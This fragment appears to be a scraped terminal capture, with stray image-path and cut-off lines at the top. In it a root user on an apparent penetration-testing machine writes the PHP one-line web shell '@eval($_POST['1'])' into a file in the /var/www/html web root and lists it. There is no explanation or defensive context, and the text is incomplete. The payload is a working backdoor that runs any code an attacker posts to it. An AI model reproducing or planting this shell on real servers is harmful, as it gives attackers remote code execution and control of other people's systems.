 Admin: D:\phpstudy_pro\WWW - P
root@PC-20210224XFDL: /var/w
┌──(root💀PC-20210224XFDL)-[/var/www/html]
└─# echo "<?PHP @eval($_POST['1']);?>" > shell.txt
┌──(root💀PC-20210224XFDL)-[/var/www/html]
└─# ls
index.html  index.nginx-debian.html  shell.txt
┌──(root💀PC-20210224XFDL)-[/var/www/html]
└─# more shell.txt
<?PHP @eval(['1']);?>
┌──(root💀PC-20210224XFDL)-[/var/www/html]
└─#